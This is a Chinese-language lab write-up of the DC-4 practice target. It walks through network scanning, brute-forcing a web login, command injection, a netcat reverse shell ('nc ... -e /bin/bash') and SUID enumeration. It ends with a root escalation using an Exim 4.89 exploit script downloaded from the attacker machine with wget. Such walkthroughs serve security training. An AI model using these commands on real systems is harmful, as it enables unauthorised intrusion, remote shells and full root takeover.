DC-4 靶场学习



信息搜集:

首先获取靶场ip,和之前一样。

arp-scan -l

nmap -sP 192.168.28.0/24



然后访问。



发现需要登录。

漏洞分析:

直接用bp爆破,爆破出来密码为happy,登录。



发现执行了命令,抓包。

修改命令可以执行,反弹一下shell试试。

反弹shell:



本地打开监听

nc -lvvp 9999

目标机主动连接

nc <攻击机IP> <攻击机监听的端口> -e /bin/bash



然后进入交互模式。

python -c "import pty;pty.spawn('/bin/bash')"

然后用find命令找flag。

find / -name *flag*



没有找到,可能是权限不够,suid提权。

提权:

find / -perm -u=s -type f 2>/dev/null



发现有/usr/sbin/exim4,看一下版本。

/usr/sbin/exim4 --version

Exim version 4.89。



去搜一下paylaod。

searchsploit exim 4

使用这个,本地起一个apache服务,然后将sh文件传入html页面。

systemctl start apache2.service

cp /usr/share/exploitdb/exploits/linux/local/46996.sh /var/www/html



然后在目标机器上下载payload。

wget http://192.168.28.128/46996.sh

直接下载会发现没有权限,所以说随便进入一个 有权限的目录里下载。

下载后给可执行权限。

chmod +x 46996.sh

./46996.sh



得到flag:

然后在root里得到flag。